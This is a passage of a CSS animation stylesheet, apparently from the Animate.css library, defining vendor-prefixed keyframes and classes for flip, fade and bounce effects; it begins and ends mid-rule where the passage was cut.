    100% {
        -moz-transform: perspective(400px) scale(1);
        -moz-animation-timing-function: ease-in;
    }
}
@-ms-keyframes flip {
    0% {
        -ms-transform: perspective(400px) rotateY(0);
        -ms-animation-timing-function: ease-out;
    }
    40% {
        -ms-transform: perspective(400px) translateZ(150px) rotateY(170deg);
        -ms-animation-timing-function: ease-out;
    }
    50% {
        -ms-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
        -ms-animation-timing-function: ease-in;
    }
    80% {
        -ms-transform: perspective(400px) rotateY(360deg) scale(.95);
        -ms-animation-timing-function: ease-in;
    }
    100% {
        -ms-transform: perspective(400px) scale(1);
        -ms-animation-timing-function: ease-in;
    }
}
@-o-keyframes flip {
    0% {
        -o-transform: perspective(400px) rotateY(0);
        -o-animation-timing-function: ease-out;
    }
    40% {
        -o-transform: perspective(400px) translateZ(150px) rotateY(170deg);
        -o-animation-timing-function: ease-out;
    }
    50% {
        -o-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
        -o-animation-timing-function: ease-in;
    }
    80% {
        -o-transform: perspective(400px) rotateY(360deg) scale(.95);
        -o-animation-timing-function: ease-in;
    }
    100% {
        -o-transform: perspective(400px) scale(1);
        -o-animation-timing-function: ease-in;
    }
}
@keyframes flip {
    0% {
        transform: perspective(400px) rotateY(0);
        animation-timing-function: ease-out;
    }
    40% {
        transform: perspective(400px) translateZ(150px) rotateY(170deg);
        animation-timing-function: ease-out;
    }
    50% {
        transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
        animation-timing-function: ease-in;
    }
    80% {
        transform: perspective(400px) rotateY(360deg) scale(.95);
        animation-timing-function: ease-in;
    }
    100% {
        transform: perspective(400px) scale(1);
        animation-timing-function: ease-in;
    }
}

.flip {
    -webkit-backface-visibility: visible !important;
    -webkit-animation-name: flip;
    -moz-backface-visibility: visible !important;
    -moz-animation-name: flip;
    -ms-backface-visibility: visible !important;
    -ms-animation-name: flip;
    -o-backface-visibility: visible !important;
    -o-animation-name: flip;
    backface-visibility: visible !important;
    animation-name: flip;
}
@-webkit-keyframes flipInX {
    0% {
        -webkit-transform: perspective(400px) rotateX(90deg);
        opacity: 0;
    }

    40% {
        -webkit-transform: perspective(400px) rotateX(-10deg);
    }

    70% {
        -webkit-transform: perspective(400px) rotateX(10deg);
    }

    100% {
        -webkit-transform: perspective(400px) rotateX(0deg);
        opacity: 1;
    }
}
@-moz-keyframes flipInX {
    0% {
        -moz-transform: perspective(400px) rotateX(90deg);
        opacity: 0;
    }

    40% {
        -moz-transform: perspective(400px) rotateX(-10deg);
    }

    70% {
        -moz-transform: perspective(400px) rotateX(10deg);
    }

    100% {
        -moz-transform: perspective(400px) rotateX(0deg);
        opacity: 1;
    }
}
@-ms-keyframes flipInX {
    0% {
        -ms-transform: perspective(400px) rotateX(90deg);
        opacity: 0;
    }

    40% {
        -ms-transform: perspective(400px) rotateX(-10deg);
    }

    70% {
        -ms-transform: perspective(400px) rotateX(10deg);
    }

    100% {
        -ms-transform: perspective(400px) rotateX(0deg);
        opacity: 1;
    }
}
@-o-keyframes flipInX {
    0% {
        -o-transform: perspective(400px) rotateX(90deg);
        opacity: 0;
    }

    40% {
        -o-transform: perspective(400px) rotateX(-10deg);
    }

    70% {
        -o-transform: perspective(400px) rotateX(10deg);
    }

    100% {
        -o-transform: perspective(400px) rotateX(0deg);
        opacity: 1;
    }
}
@keyframes flipInX {
    0% {
        transform: perspective(400px) rotateX(90deg);
        opacity: 0;
    }

    40% {
        transform: perspective(400px) rotateX(-10deg);
    }

    70% {
        transform: perspective(400px) rotateX(10deg);
    }

    100% {
        transform: perspective(400px) rotateX(0deg);
        opacity: 1;
    }
}

.flipInX {
    -webkit-backface-visibility: visible !important;
    -webkit-animation-name: flipInX;
    -moz-backface-visibility: visible !important;
    -moz-animation-name: flipInX;
    -ms-backface-visibility: visible !important;
    -ms-animation-name: flipInX;
    -o-backface-visibility: visible !important;
    -o-animation-name: flipInX;
    backface-visibility: visible !important;
    animation-name: flipInX;
}
@-webkit-keyframes flipOutX {
    0% {
        -webkit-transform: perspective(400px) rotateX(0deg);
        opacity: 1;
    }
    100% {
        -webkit-transform: perspective(400px) rotateX(90deg);
        opacity: 0;
    }
}

@-moz-keyframes flipOutX {
    0% {
        -moz-transform: perspective(400px) rotateX(0deg);
        opacity: 1;
    }
    100% {
        -moz-transform: perspective(400px) rotateX(90deg);
        opacity: 0;
    }
}

@-ms-keyframes flipOutX {
    0% {
        -ms-transform: perspective(400px) rotateX(0deg);
        opacity: 1;
    }
    100% {
        -ms-transform: perspective(400px) rotateX(90deg);
        opacity: 0;
    }
}

@-o-keyframes flipOutX {
    0% {
        -o-transform: perspective(400px) rotateX(0deg);
        opacity: 1;
    }
    100% {
        -o-transform: perspective(400px) rotateX(90deg);
        opacity: 0;
    }
}

@keyframes flipOutX {
    0% {
        transform: perspective(400px) rotateX(0deg);
        opacity: 1;
    }
    100% {
        transform: perspective(400px) rotateX(90deg);
        opacity: 0;
    }
}

.flipOutX {
    -webkit-animation-name: flipOutX;
    -webkit-backface-visibility: visible !important;
    -moz-animation-name: flipOutX;
    -moz-backface-visibility: visible !important;
    -ms-animation-name: flipOutX;
    -ms-backface-visibility: visible !important;
    -o-animation-name: flipOutX;
    -o-backface-visibility: visible !important;
    animation-name: flipOutX;
    backface-visibility: visible !important;
}
@-webkit-keyframes flipInY {
    0% {
        -webkit-transform: perspective(400px) rotateY(90deg);
        opacity: 0;
    }

    40% {
        -webkit-transform: perspective(400px) rotateY(-10deg);
    }

    70% {
        -webkit-transform: perspective(400px) rotateY(10deg);
    }

    100% {
        -webkit-transform: perspective(400px) rotateY(0deg);
        opacity: 1;
    }
}
@-moz-keyframes flipInY {
    0% {
        -moz-transform: perspective(400px) rotateY(90deg);
        opacity: 0;
    }

    40% {
        -moz-transform: perspective(400px) rotateY(-10deg);
    }

    70% {
        -moz-transform: perspective(400px) rotateY(10deg);
    }

    100% {
        -moz-transform: perspective(400px) rotateY(0deg);
        opacity: 1;
    }
}
@-ms-keyframes flipInY {
    0% {
        -ms-transform: perspective(400px) rotateY(90deg);
        opacity: 0;
    }

    40% {
        -ms-transform: perspective(400px) rotateY(-10deg);
    }

    70% {
        -ms-transform: perspective(400px) rotateY(10deg);
    }

    100% {
        -ms-transform: perspective(400px) rotateY(0deg);
        opacity: 1;
    }
}
@-o-keyframes flipInY {
    0% {
        -o-transform: perspective(400px) rotateY(90deg);
        opacity: 0;
    }

    40% {
        -o-transform: perspective(400px) rotateY(-10deg);
    }

    70% {
        -o-transform: perspective(400px) rotateY(10deg);
    }

    100% {
        -o-transform: perspective(400px) rotateY(0deg);
        opacity: 1;
    }
}
@keyframes flipInY {
    0% {
        transform: perspective(400px) rotateY(90deg);
        opacity: 0;
    }

    40% {
        transform: perspective(400px) rotateY(-10deg);
    }

    70% {
        transform: perspective(400px) rotateY(10deg);
    }

    100% {
        transform: perspective(400px) rotateY(0deg);
        opacity: 1;
    }
}

.flipInY {
    -webkit-backface-visibility: visible !important;
    -webkit-animation-name: flipInY;
    -moz-backface-visibility: visible !important;
    -moz-animation-name: flipInY;
    -ms-backface-visibility: visible !important;
    -ms-animation-name: flipInY;
    -o-backface-visibility: visible !important;
    -o-animation-name: flipInY;
    backface-visibility: visible !important;
    animation-name: flipInY;
}
@-webkit-keyframes flipOutY {
    0% {
        -webkit-transform: perspective(400px) rotateY(0deg);
        opacity: 1;
    }
    100% {
        -webkit-transform: perspective(400px) rotateY(90deg);
        opacity: 0;
    }
}
@-moz-keyframes flipOutY {
    0% {
        -moz-transform: perspective(400px) rotateY(0deg);
        opacity: 1;
    }
    100% {
        -moz-transform: perspective(400px) rotateY(90deg);
        opacity: 0;
    }
}
@-ms-keyframes flipOutY {
    0% {
        -ms-transform: perspective(400px) rotateY(0deg);
        opacity: 1;
    }
    100% {
        -ms-transform: perspective(400px) rotateY(90deg);
        opacity: 0;
    }
}
@-o-keyframes flipOutY {
    0% {
        -o-transform: perspective(400px) rotateY(0deg);
        opacity: 1;
    }
    100% {
        -o-transform: perspective(400px) rotateY(90deg);
        opacity: 0;
    }
}
@keyframes flipOutY {
    0% {
        transform: perspective(400px) rotateY(0deg);
        opacity: 1;
    }
    100% {
        transform: perspective(400px) rotateY(90deg);
        opacity: 0;
    }
}

.flipOutY {
    -webkit-backface-visibility: visible !important;
    -webkit-animation-name: flipOutY;
    -moz-backface-visibility: visible !important;
    -moz-animation-name: flipOutY;
    -ms-backface-visibility: visible !important;
    -ms-animation-name: flipOutY;
    -o-backface-visibility: visible !important;
    -o-animation-name: flipOutY;
    backface-visibility: visible !important;
    animation-name: flipOutY;
}
@-webkit-keyframes fadeIn {
    0% {opacity: 0;}
    100% {opacity: 1;}
}

@-moz-keyframes fadeIn {
    0% {opacity: 0;}
    100% {opacity: 1;}
}

@-ms-keyframes fadeIn {
    0% {opacity: 0;}
    100% {opacity: 1;}
}

@-o-keyframes fadeIn {
    0% {opacity: 0;}
    100% {opacity: 1;}
}

@keyframes fadeIn {
    0% {opacity: 0;}
    100% {opacity: 1;}
}

.fadeIn {
    -webkit-animation-name: fadeIn;
    -moz-animation-name: fadeIn;
    -ms-animation-name: fadeIn;
    -o-animation-name: fadeIn;
    animation-name: fadeIn;
}
@-webkit-keyframes fadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translateY(20px);
    }

    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
    }
}

@-moz-keyframes fadeInUp {
    0% {
        opacity: 0;
        -moz-transform: translateY(20px);
    }

    100% {
        opacity: 1;
        -moz-transform: translateY(0);
    }
}

@-ms-keyframes fadeInUp {
    0% {
        opacity: 0;
        -ms-transform: translateY(20px);
    }

    100% {
        opacity: 1;
        -ms-transform: translateY(0);
    }
}

@-o-keyframes fadeInUp {
    0% {
        opacity: 0;
        -o-transform: translateY(20px);
    }

    100% {
        opacity: 1;
        -o-transform: translateY(0);
    }
}

@keyframes fadeInUp {
    0% {
        opacity: 0;
        transform: translateY(20px);
    }

    100% {
        opacity: 1;
        transform: translateY(0);
    }
}

.fadeInUp {
    -webkit-animation-name: fadeInUp;
    -moz-animation-name: fadeInUp;
    -ms-animation-name: fadeInUp;
    -o-animation-name: fadeInUp;
    animation-name: fadeInUp;
}
@-webkit-keyframes fadeInDown {
    0% {
        opacity: 0;
        -webkit-transform: translateY(-20px);
    }

    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
    }
}

@-moz-keyframes fadeInDown {
    0% {
        opacity: 0;
        -moz-transform: translateY(-20px);
    }

    100% {
        opacity: 1;
        -moz-transform: translateY(0);
    }
}

@-ms-keyframes fadeInDown {
    0% {
        opacity: 0;
        -ms-transform: translateY(-20px);
    }

    100% {
        opacity: 1;
        -ms-transform: translateY(0);
    }
}

@-o-keyframes fadeInDown {
    0% {
        opacity: 0;
        -ms-transform: translateY(-20px);
    }

    100% {
        opacity: 1;
        -ms-transform: translateY(0);
    }
}

@keyframes fadeInDown {
    0% {
        opacity: 0;
        transform: translateY(-20px);
    }

    100% {
        opacity: 1;
        transform: translateY(0);
    }
}

.fadeInDown {
    -webkit-animation-name: fadeInDown;
    -moz-animation-name: fadeInDown;
    -ms-animation-name: fadeInDown;
    -o-animation-name: fadeInDown;
    animation-name: fadeInDown;
}
@-webkit-keyframes fadeInLeft {
    0% {
        opacity: 0;
        -webkit-transform: translateX(-20px);
    }

    100% {
        opacity: 1;
        -webkit-transform: translateX(0);
    }
}

@-moz-keyframes fadeInLeft {
    0% {
        opacity: 0;
        -moz-transform: translateX(-20px);
    }

    100% {
        opacity: 1;
        -moz-transform: translateX(0);
    }
}

@-ms-keyframes fadeInLeft {
    0% {
        opacity: 0;
        -ms-transform: translateX(-20px);
    }

    100% {
        opacity: 1;
        -ms-transform: translateX(0);
    }
}

@-o-keyframes fadeInLeft {
    0% {
        opacity: 0;
        -o-transform: translateX(-20px);
    }

    100% {
        opacity: 1;
        -o-transform: translateX(0);
    }
}

@keyframes fadeInLeft {
    0% {
        opacity: 0;
        transform: translateX(-20px);
    }

    100% {
        opacity: 1;
        transform: translateX(0);
    }
}

.fadeInLeft {
    -webkit-animation-name: fadeInLeft;
    -moz-animation-name: fadeInLeft;
    -ms-animation-name: fadeInLeft;
    -o-animation-name: fadeInLeft;
    animation-name: fadeInLeft;
}
@-webkit-keyframes fadeInRight {
    0% {
        opacity: 0;
        -webkit-transform: translateX(20px);
    }

    100% {
        opacity: 1;
        -webkit-transform: translateX(0);
    }
}

@-moz-keyframes fadeInRight {
    0% {
        opacity: 0;
        -moz-transform: translateX(20px);
    }

    100% {
        opacity: 1;
        -moz-transform: translateX(0);
    }
}

@-ms-keyframes fadeInRight {
    0% {
        opacity: 0;
        -ms-transform: translateX(20px);
    }

    100% {
        opacity: 1;
        -ms-transform: translateX(0);
    }
}

@-o-keyframes fadeInRight {
    0% {
        opacity: 0;
        -o-transform: translateX(20px);
    }

    100% {
        opacity: 1;
        -o-transform: translateX(0);
    }
}

@keyframes fadeInRight {
    0% {
        opacity: 0;
        transform: translateX(20px);
    }

    100% {
        opacity: 1;
        transform: translateX(0);
    }
}

.fadeInRight {
    -webkit-animation-name: fadeInRight;
    -moz-animation-name: fadeInRight;
    -ms-animation-name: fadeInRight;
    -o-animation-name: fadeInRight;
    animation-name: fadeInRight;
}
@-webkit-keyframes fadeInUpBig {
    0% {
        opacity: 0;
        -webkit-transform: translateY(2000px);
    }

    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
    }
}

@-moz-keyframes fadeInUpBig {
    0% {
        opacity: 0;
        -moz-transform: translateY(2000px);
    }

    100% {
        opacity: 1;
        -moz-transform: translateY(0);
    }
}

@-ms-keyframes fadeInUpBig {
    0% {
        opacity: 0;
        -ms-transform: translateY(2000px);
    }

    100% {
        opacity: 1;
        -ms-transform: translateY(0);
    }
}

@-o-keyframes fadeInUpBig {
    0% {
        opacity: 0;
        -o-transform: translateY(2000px);
    }

    100% {
        opacity: 1;
        -o-transform: translateY(0);
    }
}

@keyframes fadeInUpBig {
    0% {
        opacity: 0;
        transform: translateY(2000px);
    }

    100% {
        opacity: 1;
        transform: translateY(0);
    }
}

.fadeInUpBig {
    -webkit-animation-name: fadeInUpBig;
    -moz-animation-name: fadeInUpBig;
    -ms-animation-name: fadeInUpBig;
    -o-animation-name: fadeInUpBig;
    animation-name: fadeInUpBig;
}
@-webkit-keyframes fadeInDownBig {
    0% {
        opacity: 0;
        -webkit-transform: translateY(-2000px);
    }

    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
    }
}

@-moz-keyframes fadeInDownBig {
    0% {
        opacity: 0;
        -moz-transform: translateY(-2000px);
    }

    100% {
        opacity: 1;
        -moz-transform: translateY(0);
    }
}

@-ms-keyframes fadeInDownBig {
    0% {
        opacity: 0;
        -ms-transform: translateY(-2000px);
    }

    100% {
        opacity: 1;
        -ms-transform: translateY(0);
    }
}

@-o-keyframes fadeInDownBig {
    0% {
        opacity: 0;
        -o-transform: translateY(-2000px);
    }

    100% {
        opacity: 1;
        -o-transform: translateY(0);
    }
}

@keyframes fadeInDownBig {
    0% {
        opacity: 0;
        transform: translateY(-2000px);
    }

    100% {
        opacity: 1;
        transform: translateY(0);
    }
}

.fadeInDownBig {
    -webkit-animation-name: fadeInDownBig;
    -moz-animation-name: fadeInDownBig;
    -ms-animation-name: fadeInDownBig;
    -o-animation-name: fadeInDownBig;
    animation-name: fadeInDownBig;
}
@-webkit-keyframes fadeInLeftBig {
    0% {
        opacity: 0;
        -webkit-transform: translateX(-2000px);
    }

    100% {
        opacity: 1;
        -webkit-transform: translateX(0);
    }
}
@-moz-keyframes fadeInLeftBig {
    0% {
        opacity: 0;
        -moz-transform: translateX(-2000px);
    }

    100% {
        opacity: 1;
        -moz-transform: translateX(0);
    }
}
@-ms-keyframes fadeInLeftBig {
    0% {
        opacity: 0;
        -ms-transform: translateX(-2000px);
    }

    100% {
        opacity: 1;
        -ms-transform: translateX(0);
    }
}
@-o-keyframes fadeInLeftBig {
    0% {
        opacity: 0;
        -o-transform: translateX(-2000px);
    }

    100% {
        opacity: 1;
        -o-transform: translateX(0);
    }
}
@keyframes fadeInLeftBig {
    0% {
        opacity: 0;
        transform: translateX(-2000px);
    }

    100% {
        opacity: 1;
        transform: translateX(0);
    }
}

.fadeInLeftBig {
    -webkit-animation-name: fadeInLeftBig;
    -moz-animation-name: fadeInLeftBig;
    -ms-animation-name: fadeInLeftBig;
    -o-animation-name: fadeInLeftBig;
    animation-name: fadeInLeftBig;
}
@-webkit-keyframes fadeInRightBig {
    0% {
        opacity: 0;
        -webkit-transform: translateX(2000px);
    }

    100% {
        opacity: 1;
        -webkit-transform: translateX(0);
    }
}

@-moz-keyframes fadeInRightBig {
    0% {
        opacity: 0;
        -moz-transform: translateX(2000px);
    }

    100% {
        opacity: 1;
        -moz-transform: translateX(0);
    }
}

@-ms-keyframes fadeInRightBig {
    0% {
        opacity: 0;
        -ms-transform: translateX(2000px);
    }

    100% {
        opacity: 1;
        -ms-transform: translateX(0);
    }
}

@-o-keyframes fadeInRightBig {
    0% {
        opacity: 0;
        -o-transform: translateX(2000px);
    }

    100% {
        opacity: 1;
        -o-transform: translateX(0);
    }
}

@keyframes fadeInRightBig {
    0% {
        opacity: 0;
        transform: translateX(2000px);
    }

    100% {
        opacity: 1;
        transform: translateX(0);
    }
}

.fadeInRightBig {
    -webkit-animation-name: fadeInRightBig;
    -moz-animation-name: fadeInRightBig;
    -ms-animation-name: fadeInRightBig;
    -o-animation-name: fadeInRightBig;
    animation-name: fadeInRightBig;
}
@-webkit-keyframes fadeOut {
    0% {opacity: 1;}
    100% {opacity: 0;}
}

@-moz-keyframes fadeOut {
    0% {opacity: 1;}
    100% {opacity: 0;}
}

@-ms-keyframes fadeOut {
    0% {opacity: 1;}
    100% {opacity: 0;}
}

@-o-keyframes fadeOut {
    0% {opacity: 1;}
    100% {opacity: 0;}
}

@keyframes fadeOut {
    0% {opacity: 1;}
    100% {opacity: 0;}
}

.fadeOut {
    -webkit-animation-name: fadeOut;
    -moz-animation-name: fadeOut;
    -ms-animation-name: fadeOut;
    -o-animation-name: fadeOut;
    animation-name: fadeOut;
}
@-webkit-keyframes fadeOutUp {
    0% {
        opacity: 1;
        -webkit-transform: translateY(0);
    }

    100% {
        opacity: 0;
        -webkit-transform: translateY(-20px);
    }
}
@-moz-keyframes fadeOutUp {
    0% {
        opacity: 1;
        -moz-transform: translateY(0);
    }

    100% {
        opacity: 0;
        -moz-transform: translateY(-20px);
    }
}
@-ms-keyframes fadeOutUp {
    0% {
        opacity: 1;
        -ms-transform: translateY(0);
    }

    100% {
        opacity: 0;
        -ms-transform: translateY(-20px);
    }
}
@-o-keyframes fadeOutUp {
    0% {
        opacity: 1;
        -o-transform: translateY(0);
    }

    100% {
        opacity: 0;
        -o-transform: translateY(-20px);
    }
}
@keyframes fadeOutUp {
    0% {
        opacity: 1;
        transform: translateY(0);
    }

    100% {
        opacity: 0;
        transform: translateY(-20px);
    }
}

.fadeOutUp {
    -webkit-animation-name: fadeOutUp;
    -moz-animation-name: fadeOutUp;
    -ms-animation-name: fadeOutUp;
    -o-animation-name: fadeOutUp;
    animation-name: fadeOutUp;
}
@-webkit-keyframes fadeOutDown {
    0% {
        opacity: 1;
        -webkit-transform: translateY(0);
    }

    100% {
        opacity: 0;
        -webkit-transform: translateY(20px);
    }
}

@-moz-keyframes fadeOutDown {
    0% {
        opacity: 1;
        -moz-transform: translateY(0);
    }

    100% {
        opacity: 0;
        -moz-transform: translateY(20px);
    }
}

@-ms-keyframes fadeOutDown {
    0% {
        opacity: 1;
        -ms-transform: translateY(0);
    }

    100% {
        opacity: 0;
        -ms-transform: translateY(20px);
    }
}

@-o-keyframes fadeOutDown {
    0% {
        opacity: 1;
        -o-transform: translateY(0);
    }

    100% {
        opacity: 0;
        -o-transform: translateY(20px);
    }
}

@keyframes fadeOutDown {
    0% {
        opacity: 1;
        transform: translateY(0);
    }

    100% {
        opacity: 0;
        transform: translateY(20px);
    }
}

.fadeOutDown {
    -webkit-animation-name: fadeOutDown;
    -moz-animation-name: fadeOutDown;
    -ms-animation-name: fadeOutDown;
    -o-animation-name: fadeOutDown;
    animation-name: fadeOutDown;
}
@-webkit-keyframes fadeOutLeft {
    0% {
        opacity: 1;
        -webkit-transform: translateX(0);
    }

    100% {
        opacity: 0;
        -webkit-transform: translateX(-20px);
    }
}

@-moz-keyframes fadeOutLeft {
    0% {
        opacity: 1;
        -moz-transform: translateX(0);
    }

    100% {
        opacity: 0;
        -moz-transform: translateX(-20px);
    }
}

@-ms-keyframes fadeOutLeft {
    0% {
        opacity: 1;
        -ms-transform: translateX(0);
    }

    100% {
        opacity: 0;
        -ms-transform: translateX(-20px);
    }
}

@-o-keyframes fadeOutLeft {
    0% {
        opacity: 1;
        -o-transform: translateX(0);
    }

    100% {
        opacity: 0;
        -o-transform: translateX(-20px);
    }
}

@keyframes fadeOutLeft {
    0% {
        opacity: 1;
        transform: translateX(0);
    }

    100% {
        opacity: 0;
        transform: translateX(-20px);
    }
}

.fadeOutLeft {
    -webkit-animation-name: fadeOutLeft;
    -moz-animation-name: fadeOutLeft;
    -ms-animation-name: fadeOutLeft;
    -o-animation-name: fadeOutLeft;
    animation-name: fadeOutLeft;
}
@-webkit-keyframes fadeOutRight {
    0% {
        opacity: 1;
        -webkit-transform: translateX(0);
    }

    100% {
        opacity: 0;
        -webkit-transform: translateX(20px);
    }
}

@-moz-keyframes fadeOutRight {
    0% {
        opacity: 1;
        -moz-transform: translateX(0);
    }

    100% {
        opacity: 0;
        -moz-transform: translateX(20px);
    }
}

@-ms-keyframes fadeOutRight {
    0% {
        opacity: 1;
        -ms-transform: translateX(0);
    }

    100% {
        opacity: 0;
        -ms-transform: translateX(20px);
    }
}

@-o-keyframes fadeOutRight {
    0% {
        opacity: 1;
        -o-transform: translateX(0);
    }

    100% {
        opacity: 0;
        -o-transform: translateX(20px);
    }
}

@keyframes fadeOutRight {
    0% {
        opacity: 1;
        transform: translateX(0);
    }

    100% {
        opacity: 0;
        transform: translateX(20px);
    }
}

.fadeOutRight {
    -webkit-animation-name: fadeOutRight;
    -moz-animation-name: fadeOutRight;
    -ms-animation-name: fadeOutRight;
    -o-animation-name: fadeOutRight;
    animation-name: fadeOutRight;
}
@-webkit-keyframes fadeOutUpBig {
    0% {
        opacity: 1;
        -webkit-transform: translateY(0);
    }

    100% {
        opacity: 0;
        -webkit-transform: translateY(-2000px);
    }
}

@-moz-keyframes fadeOutUpBig {
    0% {
        opacity: 1;
        -moz-transform: translateY(0);
    }

    100% {
        opacity: 0;
        -moz-transform: translateY(-2000px);
    }
}

@-ms-keyframes fadeOutUpBig {
    0% {
        opacity: 1;
        -ms-transform: translateY(0);
    }

    100% {
        opacity: 0;
        -ms-transform: translateY(-2000px);
    }
}

@-o-keyframes fadeOutUpBig {
    0% {
        opacity: 1;
        -o-transform: translateY(0);
    }

    100% {
        opacity: 0;
        -o-transform: translateY(-2000px);
    }
}

@keyframes fadeOutUpBig {
    0% {
        opacity: 1;
        transform: translateY(0);
    }

    100% {
        opacity: 0;
        transform: translateY(-2000px);
    }
}

.fadeOutUpBig {
    -webkit-animation-name: fadeOutUpBig;
    -moz-animation-name: fadeOutUpBig;
    -ms-animation-name: fadeOutUpBig;
    -o-animation-name: fadeOutUpBig;
    animation-name: fadeOutUpBig;
}
@-webkit-keyframes fadeOutDownBig {
    0% {
        opacity: 1;
        -webkit-transform: translateY(0);
    }

    100% {
        opacity: 0;
        -webkit-transform: translateY(2000px);
    }
}

@-moz-keyframes fadeOutDownBig {
    0% {
        opacity: 1;
        -moz-transform: translateY(0);
    }

    100% {
        opacity: 0;
        -moz-transform: translateY(2000px);
    }
}

@-ms-keyframes fadeOutDownBig {
    0% {
        opacity: 1;
        -ms-transform: translateY(0);
    }

    100% {
        opacity: 0;
        -ms-transform: translateY(2000px);
    }
}

@-o-keyframes fadeOutDownBig {
    0% {
        opacity: 1;
        -o-transform: translateY(0);
    }

    100% {
        opacity: 0;
        -o-transform: translateY(2000px);
    }
}

@keyframes fadeOutDownBig {
    0% {
        opacity: 1;
        transform: translateY(0);
    }

    100% {
        opacity: 0;
        transform: translateY(2000px);
    }
}

.fadeOutDownBig {
    -webkit-animation-name: fadeOutDownBig;
    -moz-animation-name: fadeOutDownBig;
    -ms-animation-name: fadeOutDownBig;
    -o-animation-name: fadeOutDownBig;
    animation-name: fadeOutDownBig;
}
@-webkit-keyframes fadeOutLeftBig {
    0% {
        opacity: 1;
        -webkit-transform: translateX(0);
    }

    100% {
        opacity: 0;
        -webkit-transform: translateX(-2000px);
    }
}

@-moz-keyframes fadeOutLeftBig {
    0% {
        opacity: 1;
        -moz-transform: translateX(0);
    }

    100% {
        opacity: 0;
        -moz-transform: translateX(-2000px);
    }
}

@-ms-keyframes fadeOutLeftBig {
    0% {
        opacity: 1;
        -ms-transform: translateX(0);
    }

    100% {
        opacity: 0;
        -ms-transform: translateX(-2000px);
    }
}

@-o-keyframes fadeOutLeftBig {
    0% {
        opacity: 1;
        -o-transform: translateX(0);
    }

    100% {
        opacity: 0;
        -o-transform: translateX(-2000px);
    }
}

@keyframes fadeOutLeftBig {
    0% {
        opacity: 1;
        transform: translateX(0);
    }

    100% {
        opacity: 0;
        transform: translateX(-2000px);
    }
}

.fadeOutLeftBig {
    -webkit-animation-name: fadeOutLeftBig;
    -moz-animation-name: fadeOutLeftBig;
    -ms-animation-name: fadeOutLeftBig;
    -o-animation-name: fadeOutLeftBig;
    animation-name: fadeOutLeftBig;
}
@-webkit-keyframes fadeOutRightBig {
    0% {
        opacity: 1;
        -webkit-transform: translateX(0);
    }

    100% {
        opacity: 0;
        -webkit-transform: translateX(2000px);
    }
}
@-moz-keyframes fadeOutRightBig {
    0% {
        opacity: 1;
        -moz-transform: translateX(0);
    }

    100% {
        opacity: 0;
        -moz-transform: translateX(2000px);
    }
}
@-ms-keyframes fadeOutRightBig {
    0% {
        opacity: 1;
        -ms-transform: translateX(0);
    }

    100% {
        opacity: 0;
        -ms-transform: translateX(2000px);
    }
}
@-o-keyframes fadeOutRightBig {
    0% {
        opacity: 1;
        -o-transform: translateX(0);
    }

    100% {
        opacity: 0;
        -o-transform: translateX(2000px);
    }
}
@keyframes fadeOutRightBig {
    0% {
        opacity: 1;
        transform: translateX(0);
    }

    100% {
        opacity: 0;
        transform: translateX(2000px);
    }
}

.fadeOutRightBig {
    -webkit-animation-name: fadeOutRightBig;
    -moz-animation-name: fadeOutRightBig;
    -ms-animation-name: fadeOutRightBig;
    -o-animation-name: fadeOutRightBig;
    animation-name: fadeOutRightBig;
}
@-webkit-keyframes bounceIn {
    0% {
        opacity: 0;
        -webkit-transform: scale(.3);
    }

    50% {
        opacity: 1;
        -webkit-transform: scale(1.05);
    }

    70% {
        -webkit-transform: scale(.9);
    }

    100% {
        -webkit-transform: scale(1);
    }
}

@-moz-keyframes bounceIn {
    0% {
        opacity: 0;
        -moz-transform: scale(.3);
    }

    50% {
        opacity: 1;
        -moz-transform: scale(1.05);
    }

    70% {
        -moz-transform: scale(.9);
    }

    100% {
        -moz-transform: scale(1);
    }
}

@-ms-keyframes bounceIn {
    0% {
        opacity: 0;
        -ms-transform: scale(.3);
    }

    50% {
        opacity: 1;
        -ms-transform: scale(1.05);
    }

    70% {
        -ms-transform: scale(.9);
    }

    100% {
        -ms-transform: scale(1);
    }
}

@-o-keyframes bounceIn {
    0% {
        opacity: 0;
        -o-transform: scale(.3);
    }

    50% {
        opacity: 1;
        -o-transform: scale(1.05);
    }

    70% {
        -o-transform: scale(.9);
    }

    100% {
        -o-transform: scale(1);
    }
}

@keyframes bounceIn {
    0% {
        opacity: 0;
        transform: scale(.3);
    }

    50% {
        opacity: 1;
        transform: scale(1.05);
    }

    70% {
        transform: scale(.9);
    }

    100% {
        transform: scale(1);
    }
}

.bounceIn {
    -webkit-animation-name: bounceIn;
    -moz-animation-name: bounceIn;
    -ms-animation-name: bounceIn;
    -o-animation-name: bounceIn;
    animation-name: bounceIn;
}
@-webkit-keyframes bounceInUp {
    0% {
        opacity: 0;
        -webkit-transform: translateY(2000px);
    }

    60% {
        opacity: 1;
        -webkit-transform: translateY(-30px);
    }

    80% {
        -webkit-transform: translateY(10px);
    }

    100% {
        -webkit-transform: translateY(0);
    }
}
@-moz-keyframes bounceInUp {
    0% {
        opacity: 0;
        -moz-transform: translateY(2000px);
    }

    60% {
        opacity: 1;
        -moz-transform: translateY(-30px);
    }

    80% {
        -moz-transform: translateY(10px);
    }

    100% {
        -moz-transform: translateY(0);
    }
}
@-ms-keyframes bounceInUp {
    0% {
        opacity: 0;
        -ms-transform: translateY(2000px);
    }

    60% {
        opacity: 1;
        -ms-transform: translateY(-30px);
    }

    80% {
        -ms-transform: translateY(10px);
    }

    100% {
        -ms-transform: translateY(0);
    }
}

@-o-keyframes bounceInUp {
    0% {
        opacity: 0;
        -o-transform: translateY(2000px);
    }

    60% {
        opacity: 1;
        -o-transform: translateY(-30px);
    }

    80% {
        -o-transform: translateY(10px);
    }

    100% {
        -o-transform: translateY(0);
    }
}

@keyframes bounceInUp {
    0% {
        opacity: 0;
        transform: translateY(2000px);
    }

    60% {
        opacity: 1;
        transform: translateY(-30px);
    }

    80% {
        transform: translateY(10px);
    }

    100% {
        transform: translateY(0);
    }
}

.bounceInUp {
    -webkit-animation-name: bounceInUp;
    -moz-animation-name: bounceInUp;
    -ms-animation-name: bounceInUp;
    -o-animation-name: bounceInUp;
    animation-name: bounceInUp;
}
@-webkit-keyframes bounceInDown {
    0% {
        opacity: 0;
        -webkit-transform: translateY(-2000px);
    }

    60% {
        opacity: 1;
